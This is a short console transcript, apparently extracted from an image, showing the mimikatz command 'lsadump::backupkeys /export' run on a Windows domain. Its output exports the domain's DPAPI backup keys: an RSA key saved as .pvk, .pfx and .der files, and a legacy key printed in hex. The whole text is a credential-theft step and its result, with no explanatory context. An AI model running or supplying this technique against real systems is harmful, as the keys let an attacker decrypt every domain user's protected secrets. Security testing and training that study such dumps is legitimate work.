 mimikatz # lsadump::backupkeys /export
Current prefered key: {3787a073-1e98-4bbd-8906-404db7a0028c}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_3787a073-1e98-4bbd-8906-404db7a0028c.pvk'
PFX container : OK - 'ntds_capi_0_3787a073-1e98-4bbd-8906-404db7a0028c.pfx'
Export : OK - 'ntds_capi_0_3787a073-1e98-4bbd-8906-404db7a0028c.der'
Compatibility prefered key: {df5fe060-bff1-49e9-a1a7-98e218fc3bed}
* Legacy key
7af25fbc2e66d700a0c44f83500e41ca58e0f56211f7082fb5b85d72423d58d3
d2a44ba7971d853412a177a5ca0cc6052024f1e20e7754008fdf05853888fd62
836a5edf3eb76972f949440fedc0dc499ad6b6b2d8b77c8854305a15e3bfbdc7
80ebe73af1418415ed4f95ec4d258f092019a0335d53bdf72f70d2eed6096765
500b283a16c56878e5fd574b5189356618e8f072de6c1fc5a5994751d369a46b
71893a6e761782e0f4b2ca7f664d35e1629d5ba81a4786bfce85f2d15c3cf7db
d2b6859765e7917d790d4aeeaa044697c440048d6f9c2a0cd60c305eaeaeaed1
da9d24f1149fc5d59bea0d48e08b45972dd17cbc439931afd27ae1bbc7f34132
Export : OK - 'ntds_legacy_0_df5fe060-bff1-49e9-a1a7-98e218fc3bed.key'